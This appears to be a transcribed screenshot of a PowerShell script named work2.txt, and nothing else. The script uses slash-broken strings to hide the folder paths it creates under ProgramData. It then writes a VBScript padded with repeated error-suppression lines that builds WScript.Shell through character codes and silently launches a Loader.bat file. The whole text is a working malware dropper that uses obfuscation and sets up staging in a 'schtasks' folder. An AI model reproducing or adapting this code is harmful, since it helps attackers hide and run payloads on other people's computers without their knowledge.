 Users > johnmccarthy > Downloads > work2.txt
1 $a = "C:\Progra/mData\Do/cume/nt".Replace("/","")
2 $cs = "C:\Program/Data\/sch/tasks".Replace("/","")
3 New-Item $a -ItemType Directory -Force
4 New-Item $cs -ItemType Directory -Force
5 Sleep 1
6 $Content = @'
7 on error resume next
8 on error resume next
9 on error resume next
10 on error resume next
11 on error resume next
12 on error resume next
13 on error resume next
14 on error resume next
15 on error resume next
16 on error resume next
17 on error resume next
18 on error resume next
19 on error resume next
20 on error resume next
21 on error resume next
22 on error resume next
23 Set Shso = CreateObject("WScript" + _
24 ChrW(46) + "Shell")
25 on error resume next
26 on error resume next
27 on error resume next
28 on error resume next
29 on error resume next
30 on error resume next
31 Shso.Run(Code()),ChrW(48)
32 Function Code()
33 Code = Code + "C:\ProgramData\Document\Loader.bat"
34 End Function
35 '@
36 [IO.File]::WriteAllText("C:\ProgramData\schtasks\Document.vbs", $Content)
37 #-----------------------------------------------------------------------------